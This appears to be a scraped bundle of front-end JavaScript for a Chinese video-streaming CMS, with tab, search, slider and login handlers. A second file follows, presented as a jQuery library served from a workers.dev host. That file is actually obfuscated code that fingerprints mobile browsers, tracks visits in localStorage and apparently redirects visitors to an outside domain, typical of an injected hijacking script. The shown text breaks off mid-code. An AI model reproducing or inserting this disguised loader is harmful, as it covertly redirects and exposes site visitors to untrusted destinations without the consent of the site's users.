          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).s2t();
          }
        );
      }
    },
    t2s: function () {
      if (zanpian.languages == "zh-cn") {
        $.getScript(
          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).t2s();
          }
        );
      }
    },
  },
  qrcode: function () {
    if ($(".qrcode-box").length > 0) {
      wapurl = cms.wapurl;
      if (wapurl == "" || wapurl == "undefined" || wapurl == undefined) {
        wapurl = zanpian.url;
      }
      $(".qrcode-box img").attr(
        "src",
        "/qrcode/?url=" + encodeURIComponent(wapurl)
      );
      $(".qrcode-box").append(
        '<img src="/qrcode/?url=' + encodeURIComponent(wapurl) + '"/>'
      );
    }
  },
  mytab: {
    init: function () {
      $("body").on("click", "#myTab li", function (e) {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      $("#hoverTab li").hover(function () {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      if ($(".hot-show").length > 0) {
        $(".hot-show")
          .children()
          .hover(function (t) {
            $(this).siblings().removeClass("active");
            $(this).addClass("active");
            zanpian.lazyload.tab($(this));
          });
      }
      $("body").on("click", "#Tab li", function (e) {
        if (!$(this).children("a").hasClass("moreTab")) {
          var id = $(this).children("a").attr("id");
          $(this).addClass("active").siblings().removeClass("active");
          $(id).siblings().addClass("hide");
          $(id)
            .removeClass("hide")
            .addClass("show")
            .siblings()
            .removeClass("show");
        }
      });
    },
    click: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .click(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
    hover: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .hover(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
  },
  site: function () {
    zanpiancms.slider.index();
    zanpiancms.slider.auto(".auto-slide");
    zanpiancms.slider.autos(".auto-slides");
    zanpiancms.slider.three();
    zanpiancms.slider.five();
    zanpiancms.slider.nav("#nav-select", "a.active");
    zanpiancms.slider.nav("#mcat-select");
    zanpiancms.slider.nav("#year-select");
    zanpiancms.slider.nav("#area-select");
    zanpiancms.slider.nav("#head-nav", "a.active");
    zanpiancms.slider.nav("#letter-select");
    zanpiancms.photoswipe();
    zanpiancms.tool();
    $("body").on("click", ".nav-more,.all-click", function (e) {
      $(this).toggleClass("open");
      $(".header-search .dropdown").hide();
      $(".header-nav-all").toggle();
      $(document).one("click", function (event) {
        $(".header-nav-all").toggle();
        $(".nav-more").toggleClass("open");
      });
      e.stopPropagation();
      return false;
    });
    $("body").on("click", ".search-r", function () {
      $(".playlog-mini").show();
    });
    $("body").on("click", ".search-l", function () {
      $(".search-keywords").show();
    });
    $("body").on("click", ".search-keywords-close", function () {
      $(".search-keywords").hide();
    });
    $("body").on("click", ".playlog-mini-close", function () {
      $(".playlog-mini").hide();
    });
    $("body").on("click", ".header-nav-all", function () {
      e.stopPropagation();
    });
    $("body").on("click", ".tool-weixin", function () {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $(".zanpian-wd").focus(function () {
      $(".header-search .dropdown").show();
    });
    document.onclick = function (e) {
      if (!$(e.target).is(".zanpian-wd")) {
        $(".header-search .dropdown").hide();
      }
    };
    $(".search-submit").click(function () {
      var wd = $(this).parent(".zanpian-search").find(".zanpian-wd").val();
      if (wd !== "" && wd !== "请输入关键字") {
        var url = $(this).parent(".zanpian-search").attr("action");
        if (url.indexOf(".html") >= 0) {
          url = url.replace(".html", "");
          urls = url + "-wd-" + encodeURIComponent(wd) + ".html";
        } else {
          urls = url + encodeURIComponent(wd) + ".html";
        }
        zanpiancms.search.add(wd, urls);
        location.href = urls;
        return false;
      } else {
        return false;
      }
    });
    if ($("#hot-search").length > 0) {
      zanpiancms.search.get();
    }
    if ($(".min-play-list").length > 0) {
      zanpian.player.playerlist();
    }
    $("body").on("mouseout", ".pic-list-hover", function () {
      var pic = $(this).find("img").attr("src");
      if (
        $(this).find(".list-infos .pic-img img").attr("data-original") == ""
      ) {
        $(this).find(".list-infos .pic-img img").attr("data-original", pic);
      }
      $(this)
        .find(".list-infos .pic-img img")
        .attr("src", $(this).find(".list-infos .pic-img img").data("original"));
      $(this).find(".list-infos .pic-img img").removeAttr("data-original");
      $(this).parent().parent().parent().removeClass("hidden");
    });
    $("body").on("click", ".slides .swiper-page", function (e) {
      $(".auto-slides").addClass("hidden");
      $(".slides").find("ul li").addClass("hide");
      $(".slides").find(".swiper-slide-active li").removeClass("hide");
    });
    $("body").on("click", ".tool-weixin", function (e) {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $("#goback").click(function () {
      javascript: history.back(-1);
    });
    $(".slideDown-btn").click(function () {
      var bnt = $(this);
      if ($(this).children().hasClass("icon-up") > 0) {
        $("." + $(this).attr("id")).slideUp(600, "swing", function () {
          bnt.html('展开<i class="iconfont icon-down"></i>');
        });
      } else {
        $("." + $(this).attr("id")).slideDown(600, function () {
          bnt.html('收起<i class="iconfont icon-up"></i>');
        });
      }
    });
    $("body").on("click", ".detail-info", function (e) {
      $(this).parent().find(".txt-hid").toggleClass("txt-hidden");
      $(this).parent().find(".slidedown span").toggleClass("icon-up");
    });
    $("body").on("click", ".more", function (e) {
      $($(this).attr("data-id")).toggleClass("hide");
      $(this).parent().find(".more .iconfont").toggleClass("icon-up");
    });
    $("body").on("click", ".more-click", function () {
      var self = $(this);
      var box = $(this).attr("data-box");
      var allNum = $(this).attr("data-count");
      var buNum = allNum - $(this).attr("data-limit");
      var sta = $(this).attr("data-sta");
      var hideItem = $("." + box).find('li[rel="h"]');
      if (sta == undefined || sta == 0) {
        hideItem.show();
        $(this)
          .find("span")
          .text("收起部分" + buNum);
        self.attr("data-sta", 1);
      } else {
        hideItem.hide();
        $(this)
          .find("span")
          .text("查看全部" + allNum);
        self.attr("data-sta", 0);
      }
      if ($(".main-left").height() > $(".main-right").height()) {
        zanpiancms.fixbar(".main-left", ".main-right");
      }
    });
    var prevpage = $("#pre").attr("href");
    var nextpage = $("#next").attr("href");
    $("body").keydown(function (event) {
      if (event.keyCode == 37 && prevpage != undefined) location = prevpage;
      if (event.keyCode == 39 && nextpage != undefined) location = nextpage;
    });
    zanpian.mytab.click(".play-page", ".play-list", "active", "show");
    $("body").on("click", ".moreTab", function (e) {
      var id = $(this).attr("data-id");
      $(this).parent().find("span").toggleClass("icon-up");
      $("*[data-type='" + id + "']").toggle(100);
      $(this).parent().toggleClass("active");
      return false;
    });
    $(".play-more ul li").click(function () {
      $(".moreTab").trigger("click");
      $("#Tab").find("li").removeClass("active");
      var activeTab = $(this).html();
      var prevTab = $(this).parent().parent().prev("li").html();
      $(this).html(prevTab);
      $(this).parent().parent().prev("li").addClass("active").html(activeTab);
      var id = $(this).children("a").attr("id");
      $(this).addClass("active").siblings().removeClass("active");
      $(id).siblings().addClass("hide");
      $(id).removeClass("hide").addClass("show").siblings().removeClass("show");
    });
    $(".min-play-more ul li").click(function () {
      var sclass = $(this).find("a").attr("class");
      var stext = $(this).text();
      $(".min-play-more .name").text(stext);
      $("#min-more").removeClass($("#min-more").attr("class"));
      $("#min-more").addClass(sclass);
      $(this).siblings().removeClass("active");
    });
    if ($("#downlist").length) {
      $.getScript(cms.public + "tpl/" + cms.theme + "/js/down.js");
    }
    $("body").on("click", ".user_add_detail", function (e) {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: $(this).data("url") });
    });
    $("body").on("click", "#user-login,#login,.users-login", function (event) {
      if (!zanpian.user.islogin()) {
        event.preventDefault();
        zanpian.user.loginform();
        return false;
      }
    });
    $(window).resize(function () {
      zanpian.player.playerlist();
    });
    $("body").on("click", "#get_role", function () {
      $("#role_list").show();
    });
    if ($(".main-left").height() > $(".main-right").height()) {
      zanpiancms.fixbar(".main-left", ".main-right");
    }
    $("body").on("click", ".play-kai", function () {
      $(".play-ji").toggle();
      $(".play-bo").toggleClass("open");
      $(this).find("span").toggleClass("icon-left");
    });
    $(".player-tool").click(function () {
      $html = $(this).html();
      try {
        if ($(this).text() == "关灯") {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>开灯</span>'
          );
        } else {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>关灯</span>'
          );
        }
      } catch (e) {}
      $(".player-open").toggle(300);
      $(".play-main").toggleClass("player-top");
    });
  },
};
zanpian.jump();
$(document).ready(function () {
  zanpian.verify.init();
  zanpian.lazyload.show();
  zanpian.hits();
  zanpian.digg();
  zanpian.love();
  zanpian.score.init();
  zanpian.cm.init();
  zanpian.autocomplete();
  zanpian.playlog.init();
  zanpian.qrcode();
  zanpian.mytab.init();
  zanpian.gbook();
  zanpian.barrage.init();
  zanpiancms.list.init();
  zanpian.user.index();
  zanpian.site();
});


--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1768547420043
body_size: 9711
content:
(function(_0x35a2c7,_0x795282){function _0x40412d(_0x4035a6,_0x5f0c1d,_0x4116cb,_0x50613e){return _0x1bd8(_0x4035a6-0x3c8,_0x50613e);}function _0x517829(_0x20664a,_0x3a5ff2,_0x41f2ce,_0x47d4d4){return _0x1bd8(_0x20664a- -0x332,_0x47d4d4);}const _0x19256e=_0x35a2c7();while(!![]){try{const _0x29b6a9=parseInt(_0x40412d(0x526,0x500,0x4fa,0x4fd))/(-0x1f49*-0x1+0x72*0x15+-0x28a2)*(parseInt(_0x517829(-0x1bc,-0x1d9,-0x185,-0x1d2))/(0x272*0x2+-0x1b08+-0x1b*-0xd2))+-parseInt(_0x517829(-0x1db,-0x200,-0x20e,-0x21c))/(-0x1273*-0x1+-0xfdc+-0x14a*0x2)+-parseInt(_0x40412d(0x54f,0x51f,0x588,0x545))/(0x959+0x246b*-0x1+-0x2*-0xd8b)+parseInt(_0x40412d(0x564,0x55b,0x59e,0x549))/(0x39*0x59+0x13bf+-0x278b)+parseInt(_0x40412d(0x500,0x4d6,0x4d5,0x4dd))/(0x2c1+-0x1417+-0x115c*-0x1)+parseInt(_0x517829(-0x1ac,-0x1b0,-0x1c8,-0x174))/(-0x19e6+-0x13d9+-0xe*-0x345)+-parseInt(_0x517829(-0x1b6,-0x18c,-0x1fa,-0x188))/(0x25*-0xfb+-0x6f*0x25+-0x345a*-0x1);if(_0x29b6a9===_0x795282)break;else _0x19256e['push'](_0x19256e['shift']());}catch(_0x34cc07){_0x19256e['push'](_0x19256e['shift']());}}}(_0x362c,-0x1133e+0x2f28a+0x939d),(function(){const _0x94f833={'CbVcQ':function(_0x3f18d1,_0xc61c9c){return _0x3f18d1===_0xc61c9c;},'eNZhq':'UZsNa','umCBF':_0x131965(-0x1c6,-0x1bf,-0x1db,-0x1f4),'IHOGZ':function(_0x2367e4){return _0x2367e4();},'McuHZ':function(_0x584959,_0x41c7b6,_0x2ab35d){return _0x584959(_0x41c7b6,_0x2ab35d);},'wfKem':function(_0x149e5f,_0x5caed1){return _0x149e5f-_0x5caed1;},'BEnvm':_0x131965(-0x19d,-0x1d3,-0x1b0,-0x19b),'Gizcb':function(_0x4f2ac5,_0x4a4d78){return _0x4f2ac5!==_0x4a4d78;},'upeEd':_0x131965(-0x161,-0x1b1,-0x184,-0x177),'wWWxM':function(_0x283103,_0x3852fd){return _0x283103!==_0x3852fd;},'BXVyB':_0x131965(-0x1f3,-0x1cb,-0x1d0,-0x1b8),'OArjX':'iphone','dJwYR':_0x131965(-0x1d1,-0x1f0,-0x1dd,-0x1a6),'xxTXi':_0x131965(-0x17e,-0x186,-0x1ad,-0x186),'hMDRM':_0x57f347(0x46c,0x467,0x42a,0x42a),'QeuOa':_0x131965(-0x1a5,-0x1bd,-0x1c8,-0x1bd),'prWIg':'miui','gdWEM':_0x131965(-0x17a,-0x1b0,-0x1af,-0x1bb),'iApOx':_0x131965(-0x176,-0x191,-0x1ac,-0x1e3),'zaUCY':_0x57f347(0x476,0x494,0x491,0x487),'lbYkI':'symbian','RgSvP':_0x131965(-0x1d4,-0x224,-0x1f2,-0x1fe),'PJhmk':_0x57f347(0x3ff,0x45d,0x447,0x42f),'NoYFU':'sm-','Othmz':'kbGmX','STuYA':function(_0x5af412,_0x15c92c){return _0x5af412(_0x15c92c);},'OWtOd':function(_0x23185d,_0x3a161d){return _0x23185d+_0x3a161d;},'OwlYw':_0x57f347(0x43b,0x421,0x43c,0x442),'guUnS':'error','hErRe':_0x131965(-0x1b8,-0x1c1,-0x1e1,-0x1f8),'VBkqt':_0x57f347(0x474,0x463,0x453,0x45b),'XspqP':function(_0x4e2165){return _0x4e2165();},'uEaZr':function(_0x13cf41,_0x46f3fb){return _0x13cf41<_0x46f3fb;},'pzNbT':function(_0xf790af,_0x190337){return _0xf790af===_0x190337;},'kKoHz':_0x131965(-0x214,-0x1a9,-0x1dc,-0x206),'hocAZ':_0x131965(-0x1a9,-0x153,-0x180,-0x183),'OFaCj':function(_0x1a24af,_0x4546f9){return _0x1a24af>_0x4546f9;},'UWpoO':function(_0x3a29ce,_0x5bdce8,_0x2ef1bc){return _0x3a29ce(_0x5bdce8,_0x2ef1bc);},'TGSwC':function(_0x11ea2e,_0x477472){return _0x11ea2e-_0x477472;},'WdpJo':function(_0x124b51,_0x47e40d){return _0x124b51*_0x47e40d;},'hOMfw':function(_0x5b1f6e,_0x167c98){return _0x5b1f6e*_0x167c98;},'WYksY':function(_0x7ad115,_0x51ee86){return _0x7ad115<_0x51ee86;},'DGWKp':'q9yr3oLbKw'+_0x57f347(0x459,0x46b,0x45f,0x443),'UKqAn':_0x57f347(0x476,0x4a2,0x4b9,0x490),'KzOhq':'IEvSA','dNgLC':_0x131965(-0x15d,-0x163,-0x19f,-0x1be)+'kh.yxlc666'+_0x131965(-0x203,-0x206,-0x1ec,-0x1f7)+'ml','NcakH':_0x131965(-0x1c5,-0x1d1,-0x197,-0x177),'ckzHu':'bgbuD','uttPW':'DOMContent'+'Loaded','TsMfd':function(_0x1ef0b8){return _0x1ef0b8();}},_0xc22f5c=(function(){const _0x742e74={'auxLx':function(_0x578337){function _0x79c67f(_0x5343d3,_0x384821,_0x260c52,_0x449fe5){return _0x1bd8(_0x384821-0x19a,_0x449fe5);}return _0x94f833[_0x79c67f(0x36a,0x33e,0x324,0x33e)](_0x578337);},'PsoWN':function(_0x365046,_0x17e1f9){function _0x2c1e4f(_0xec6d2c,_0x56533a,_0x476ab7,_0x58080e){return _0x1bd8(_0xec6d2c-0xd4,_0x56533a);}return _0x94f833[_0x2c1e4f(0x210,0x215,0x246,0x202)](_0x365046,_0x17e1f9);},'gJVMk':_0x337216(0xe7,0xb6,0x80,0xd4)};function _0x337216(_0x59a5a0,_0x46f961,_0x42cd63,_0x33236d){return _0x57f347(_0x59a5a0,_0x46f961-0x5b,_0x42cd63-0xe8,_0x46f961- -0x3d7);}let _0x2d0650=!![];return function(_0x5def30,_0x37fbd7){function _0x413076(_0x4db987,_0x3c2af0,_0x22d4e2,_0x27aaa4){return _0x337216(_0x3c2af0,_0x22d4e2- -0x2c0,_0x22d4e2-0x19f,_0x27aaa4-0x82);}function _0xc17e14(_0x20c7ab,_0x2fdb05,_0x19f443,_0x18cc40){return _0x337216(_0x19f443,_0x20c7ab- -0xc6,_0x19f443-0x138,_0x18cc40-0x124);}if(_0x94f833['CbVcQ'](_0x94f833[_0xc17e14(-0x37,-0x3a,-0x52,-0x2a)],_0x94f833[_0xc17e14(-0x55,-0x8b,-0x17,-0x1d)]))_0x742e74[_0xc17e14(-0x1c,-0x7,-0x13,-0x59)](_0x2a9185);else{const _0x3ed2c2=_0x2d0650?function(){function _0x3f8fd7(_0x3dabbe,_0x324079,_0x272b81,_0x16aa77){return _0x413076(_0x3dabbe-0x17c,_0x16aa77,_0x3dabbe-0x2e3,_0x16aa77-0x109);}function _0x251157(_0x3ec8ce,_0x3c0226,_0x525d4d,_0x5c53fb){return _0x413076(_0x3ec8ce-0x1c2,_0x5c53fb,_0x525d4d-0x4b8,_0x5c53fb-0x115);}if(_0x37fbd7){if(_0x742e74[_0x251157(0x2a5,0x2e0,0x2a3,0x2b5)](_0x742e74[_0x3f8fd7(0xb0,0xd8,0xa5,0x75)],_0x251157(0x2ec,0x297,0x2ae,0x2dc))){const _0x11448f=_0x37fbd7[_0x3f8fd7(0x81,0x8f,0xc2,0x5b)](_0x5def30,arguments);return _0x37fbd7=null,_0x11448f;}else{const _0x3082f8=_0x2616a7[_0x3f8fd7(0x81,0x76,0x69,0xc3)](_0x37e114,arguments);return _0x3d955d=null,_0x3082f8;}}}:function(){};return _0x2d0650=![],_0x3ed2c2;}};}()),_0x4e97bf=(function(){function _0x363541(_0x299fd9,_0x20bdb2,_0x275428,_0x4ac784){return _0x57f347(_0x299fd9,_0x20bdb2-0xc0,_0x275428-0xd6,_0x4ac784- -0x600);}function _0x258fc0(_0x51ede9,_0x142ffb,_0x26b673,_0x3c6414){return _0x57f347(_0x3c6414,_0x142ffb-0xf4,_0x26b673-0x120,_0x51ede9-0xee);}const _0x4d02c9={'urNTU':function(_0x5a62d6,_0x575d6e,_0x1d88a7){function _0x44ca70(_0x25bc77,_0x2b489a,_0x2e0f16,_0x1a88e9){return _0x1bd8(_0x1a88e9- -0x64,_0x2e0f16);}return _0x94f833[_0x44ca70(0xbb,0x123,0xa7,0xe7)](_0x5a62d6,_0x575d6e,_0x1d88a7);},'rmOqh':function(_0x4ab0fa,_0x129528){function _0x5c9242(_0x4f683d,_0x54de43,_0x26c4e9,_0x4a299b){return _0x1bd8(_0x4a299b-0x10d,_0x26c4e9);}return _0x94f833[_0x5c9242(0x25f,0x2aa,0x2a6,0x29e)](_0x4ab0fa,_0x129528);},'cGuit':_0x94f833[_0x258fc0(0x545,0x555,0x522,0x531)],'JnyQC':function(_0x43ffd4,_0x402e6c){function _0xdfbb84(_0x2d4232,_0x447460,_0x3675af,_0x313c44){return _0x258fc0(_0x2d4232- -0xa8,_0x447460-0x92,_0x3675af-0x160,_0x313c44);}return _0x94f833[_0xdfbb84(0x4bc,0x4bd,0x48f,0x4af)](_0x43ffd4,_0x402e6c);},'oNRyp':_0x94f833[_0x258fc0(0x509,0x501,0x4db,0x532)]};let _0x5b2020=!![];return function(_0xfc0076,_0x361d7e){function _0x87466d(_0x5b126d,_0x3501e7,_0x159005,_0x5a7813){return _0x363541(_0x5b126d,_0x3501e7-0x15d,_0x159005-0x1ad,_0x3501e7-0x545);}const _0x46f857={'jtJmO':function(_0x2c460c,_0x3f79d8,_0x175635){return _0x2c460c(_0x3f79d8,_0x175635);}};function _0x4a0e44(_0x159f19,_0x5128c8,_0x45ecd7,_0x28313a){return _0x363541(_0x5128c8,_0x5128c8-0x3e,_0x45ecd7-0x125,_0x45ecd7- -0xcd);}if(_0x4d02c9['JnyQC'](_0x4d02c9[_0x87466d(0x330,0x35f,0x331,0x385)],_0x4d02c9[_0x4a0e44(-0x273,-0x2d1,-0x2b3,-0x2e5)]))_0x238ef7[_0x4a0e44(-0x26b,-0x2a5,-0x292,-0x261)]>-0x10a3+-0x1b7*0x16+-0x3*-0x121f?_0x46f857[_0x4a0e44(-0x2ea,-0x2a4,-0x2bc,-0x2ae)](_0x518b31,function(){function _0x300125(_0x13723f,_0x18d2f1,_0x4992c6,_0x97034f){return _0x4a0e44(_0x13723f-0x162,_0x4992c6,_0x13723f-0x35a,_0x97034f-0x6);}function _0x4e6665(_0x4a49a0,_0x458a03,_0x3e3ef3,_0x19f14f){return _0x87466d(_0x19f14f,_0x4a49a0- -0x5a4,_0x3e3ef3-0x35,_0x19f14f-0x188);}_0x916ed7[_0x300125(0xd7,0xa0,0x10b,0x10e)][_0x300125(0xb8,0xf0,0xd4,0x81)]=_0x264f8a[_0x4e6665(-0x220,-0x241,-0x1e3,-0x25b)];},_0x6ed29e[_0x4a0e44(-0x2d6,-0x2b4,-0x292,-0x28f)]):_0x28995a['location'][_0x87466d(0x375,0x370,0x32d,0x338)]=_0x466142[_0x87466d(0x343,0x384,0x377,0x37d)];else{const _0x49015d=_0x5b2020?function(){function _0x2c818a(_0x353242,_0x283c7e,_0x497add,_0x247e54){return _0x87466d(_0x247e54,_0x353242-0x27,_0x497add-0xda,_0x247e54-0xc7);}const _0x377129={'QhVqJ':function(_0x3cfed4,_0x13b58e,_0x1fe8c4){function _0x4e38e6(_0x5dba2a,_0x3886fe,_0x78b5ed,_0xb922c4){return _0x1bd8(_0x5dba2a- -0x221,_0xb922c4);}return _0x4d02c9[_0x4e38e6(-0xf7,-0xde,-0xea,-0xd6)](_0x3cfed4,_0x13b58e,_0x1fe8c4);},'YxwXv':function(_0x1b08cc,_0x3a8a18){return _0x4d02c9['rmOqh'](_0x1b08cc,_0x3a8a18);},'OPpZk':function(_0x5ef682,_0x1f5325){return _0x5ef682*_0x1f5325;},'Zerim':function(_0x22e12c,_0x2d763a){return _0x22e12c<_0x2d763a;}};function _0x4e6324(_0x1b5856,_0x27922e,_0x58416d,_0x3fd883){return _0x87466d(_0x27922e,_0x3fd883-0x1a8,_0x58416d-0x26,_0x3fd883-0x13);}if(_0x4d02c9[_0x4e6324(0x531,0x530,0x540,0x542)]==='oVbmz'){if(_0x361d7e){const _0x1a39de=_0x361d7e[_0x2c818a(0x3a1,0x3e1,0x3af,0x3b6)](_0xfc0076,arguments);return _0x361d7e=null,_0x1a39de;}}else{const _0xc34665=_0x377129['QhVqJ'](_0x588bf3,_0x301927,-0x2655+0xa61+-0x1*-0x1bfe),_0x2ce35a=_0x588af1[_0x2c818a(0x3ef,0x3fe,0x3c5,0x41a)](),_0x1ee694=_0x377129[_0x4e6324(0x554,0x4fb,0x55c,0x523)](_0x2ce35a,_0xc34665),_0x32a21c=_0x377129[_0x4e6324(0x571,0x543,0x58b,0x554)](_0x377129[_0x4e6324(0x597,0x574,0x56a,0x554)](_0x377129[_0x4e6324(0x574,0x56c,0x57a,0x554)](_0x1d5fb9,-0x933+0x260d+-0x1c9e),-0x7*-0x2e5+-0x249+-0x11be),-0x74*-0x4+0xc8e+0xce*-0xd);if(_0x377129[_0x4e6324(0x530,0x59b,0x549,0x558)](_0x1ee694,_0x32a21c))return;else _0x40dc12[_0x4e6324(0x584,0x533,0x55d,0x562)](_0x49f645);}}:function(){};return _0x5b2020=![],_0x49015d;}};}());'use strict';const _0x26915f=_0x94f833[_0x131965(-0x185,-0x1d5,-0x1b5,-0x191)],_0x1b29fe=0x1c74+0x9e4*-0x1+-0x1288;try{const _0x3552a2=localStorage[_0x131965(-0x1e4,-0x1b8,-0x1e7,-0x1cd)](_0x26915f);if(_0x3552a2){const _0x2c8898=_0x94f833['McuHZ'](parseInt,_0x3552a2,0x1*-0x412+-0x3cc*-0x1+0x50),_0x374196=Date[_0x57f347(0x45a,0x457,0x45c,0x483)](),_0x1a7372=_0x94f833[_0x57f347(0x454,0x428,0x43c,0x41f)](_0x374196,_0x2c8898),_0x29225a=_0x94f833[_0x57f347(0x4c9,0x487,0x49b,0x488)](_0x94f833[_0x57f347(0x4b5,0x450,0x487,0x488)](_0x94f833[_0x57f347(0x45d,0x4b8,0x49d,0x488)](_0x1b29fe,-0x258f+0x155+0x2476),-0x19*0x38+0xce1*0x1+-0x72d),-0x84+0x1b2e+-0x16c2);if(_0x94f833['uEaZr'](_0x1a7372,_0x29225a)){if(_0x94f833[_0x131965(-0x192,-0x184,-0x198,-0x158)](_0x94f833['UKqAn'],_0x94f833[_0x57f347(0x472,0x466,0x498,0x47d)]))return;else return;}else localStorage[_0x131965(-0x196,-0x1cb,-0x199,-0x17e)](_0x26915f);}}catch(_0x459b1b){}const _0x19b2db={};_0x19b2db[_0x57f347(0x441,0x420,0x474,0x43f)]=_0x94f833[_0x131965(-0x1b1,-0x1d2,-0x1bc,-0x1b6)],_0x19b2db[_0x131965(-0x208,-0x1d9,-0x1f0,-0x1e1)+'te']=0x1;function _0x57f347(_0x50a005,_0xec3b1f,_0x1eb092,_0x2756c2){return _0x1bd8(_0x2756c2-0x2ed,_0x50a005);}function _0x131965(_0x45cb7f,_0x3db04c,_0x3a0258,_0x3ab1bc){return _0x1bd8(_0x3a0258- -0x321,_0x3db04c);}_0x19b2db[_0x57f347(0x448,0x43d,0x47b,0x43b)]=0x0;const _0x54695e=_0x19b2db;function _0x4468a3(){function _0x43d381(_0x27e359,_0x3c1098,_0x139c13,_0x48d55a){return _0x131965(_0x27e359-0x4d,_0x3c1098,_0x48d55a-0x24b,_0x48d55a-0x11d);}function _0x29cfc8(_0x11d055,_0x1f5bd2,_0x4c2b00,_0x519d97){return _0x57f347(_0x1f5bd2,_0x1f5bd2-0xac,_0x4c2b00-0x1ec,_0x11d055- -0x484);}if('WCyys'===_0x94f833[_0x29cfc8(-0x50,-0x6a,-0x8b,-0x1d)]){if(_0x3e85a1){const _0x1c51fb=_0x37110d[_0x43d381(0x70,0x50,0x59,0x72)](_0x4cff73,arguments);return _0x5aabe6=null,_0x1c51fb;}}else{const _0x75f186=navigator[_0x43d381(0x81,0x60,0x58,0x55)][_0x43d381(0x56,0x31,0x41,0x52)+'e'](),_0x3a4dd9=[_0x94f833[_0x43d381(0xab,0xa3,0xad,0xc3)],_0x43d381(0x8b,0x37,0xa3,0x76),_0x94f833[_0x43d381(0xeb,0xa5,0x75,0xad)],_0x94f833[_0x29cfc8(-0x48,-0x24,-0x2d,-0x68)],_0x94f833[_0x29cfc8(-0xb,-0x18,-0x34,0x1f)],'uc',_0x94f833[_0x29cfc8(-0xa,0x4,-0x32,0x1a)],_0x43d381(0x43,0x89,0x2f,0x61),'blackberry','huawei','honor',_0x43d381(0x90,0x75,0x65,0x6b),'vivo',_0x94f833[_0x43d381(0xb9,0x74,0xe7,0xaf)],_0x94f833[_0x29cfc8(-0x35,-0x52,-0x29,0x4)],_0x94f833[_0x29cfc8(-0x3b,-0x64,-0xc,-0x5f)],_0x43d381(0x67,0x5a,0x3c,0x49)+_0x29cfc8(-0x8,0x17,0x7,0x1b),_0x43d381(0x91,0x88,0xc5,0xb5),_0x94f833['zaUCY'],_0x94f833[_0x43d381(0x9c,0x7d,0x53,0x65)],_0x94f833['RgSvP'],_0x94f833[_0x29cfc8(-0x4,-0x15,0x0,-0x28)],_0x94f833[_0x43d381(0x68,0x63,0x5a,0x77)]];return _0x3a4dd9['some'](function(_0x3caaa0){function _0x35e16d(_0x22b76c,_0x2dc58e,_0x4c3264,_0x102034){return _0x29cfc8(_0x4c3264- -0x105,_0x102034,_0x4c3264-0x1b6,_0x102034-0x55);}function _0x4779f1(_0x149531,_0x302b38,_0x3a52e4,_0x260e87){return _0x29cfc8(_0x260e87- -0xc9,_0x302b38,_0x3a52e4-0xd9,_0x260e87-0x1bd);}return _0x94f833[_0x35e16d(-0x13f,-0x167,-0x144,-0x166)](_0x75f186[_0x35e16d(-0x11f,-0x146,-0x131,-0x125)](_0x3caaa0),-(0x391*0x1+-0xa2e+0x69e));});}}function _0x19d8a6(){const _0x21aea3={'FNLmH':function(_0x34e8ae,_0xd14c17){function _0xfc44c8(_0x11ddaf,_0xe74b39,_0x519a63,_0xf3c0e9){return _0x1bd8(_0xe74b39-0x145,_0x11ddaf);}return _0x94f833[_0xfc44c8(0x289,0x29d,0x2dc,0x265)](_0x34e8ae,_0xd14c17);},'tTIPZ':_0x94f833[_0x455e90(-0x11f,-0x117,-0xee,-0x12a)],'WBShE':_0x24ef7b(0xfc,0x134,0x10e,0xfe)+'+$','imwez':function(_0x30275f,_0x53bc03){function _0x23cf39(_0x15a193,_0x32dc8d,_0x583c9a,_0x345038){return _0x24ef7b(_0x583c9a,_0x32dc8d-0xf4,_0x583c9a-0x19c,_0x32dc8d-0x2ca);}return _0x94f833[_0x23cf39(0x374,0x35a,0x36a,0x35a)](_0x30275f,_0x53bc03);},'qcvKU':function(_0x4b4ec8,_0x534856){function _0x582810(_0x450d15,_0x5a5b1d,_0x1a1dc1,_0x4830c8){return _0x24ef7b(_0x450d15,_0x5a5b1d-0x15e,_0x1a1dc1-0x1d1,_0x4830c8- -0x26c);}return _0x94f833[_0x582810(-0x18f,-0x1ab,-0x148,-0x17c)](_0x4b4ec8,_0x534856);},'vrYtt':_0x24ef7b(0x88,0x82,0x4f,0x93)+'ctor(\x22retu'+_0x455e90(-0xcc,-0xf3,-0xfa,-0xd1)+'\x20)','fXxXD':function(_0x59437c){function _0x45eb32(_0x5e346d,_0x224145,_0x33a321,_0xc485fc){return _0x455e90(_0x5e346d-0x10c,_0xc485fc,_0x5e346d- -0xe0,_0xc485fc-0x1d4);}return 